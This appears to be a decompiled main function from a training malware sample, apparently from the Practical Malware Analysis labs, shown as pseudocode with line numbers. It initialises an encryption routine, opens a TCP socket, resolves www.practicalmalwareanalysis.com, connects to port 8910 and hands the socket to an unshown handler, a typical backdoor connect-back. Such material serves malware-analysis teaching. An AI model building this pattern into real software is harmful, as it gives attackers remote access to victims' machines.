 1 int __cdecl main(int argc, const char **argv, const char **envp)
2 {
3 SOCKET s; // [esp+0h] [ebp-1ACh]
4 struct sockaddr name; // [esp+4h] [ebp-1A8h] BYREF
5 struct hostent *v6; // [esp+14h] [ebp-198h]
6 int v7; // [esp+18h] [ebp-194h]
7 struct WSAData WSAData; // [esp+1Ch] [ebp-190h] BYREF
8
9 sub_401AC2((int)&unk_412EF8, (int)aIjklmnopqrstuv, &unk_413374, 16, 16);
10 v7 = WSAStartup(0x202u, &WSAData);
11 if ( v7 )
12 return 1;
13 s = WSASocketA(2, 1, 6, 0, 0, 0);
14 if ( s == -1 )
15 return 1;
16 v6 = gethostbyname(::name); // www.practicalmalwareanalysis.com
17 if ( !v6 )
18 return 1;
19 *(_DWORD *)&name.sa_data[2] = **(_DWORD **)v6->h_addr_list;
20 *(_WORD *)name.sa_data = htons(8910u); // port=8910
21 name.sa_family = 2;
22 v7 = connect(s, &name, 16);
23 if ( v7 == -1 )
24 return 1;
25 sub_4015B7(*(int *)&name.sa_family, *(int *)&name.sa_data[2], *(int *)&name.sa_data[6], *(int *)&name.sa_data[10], s);
26 return 0;
27 }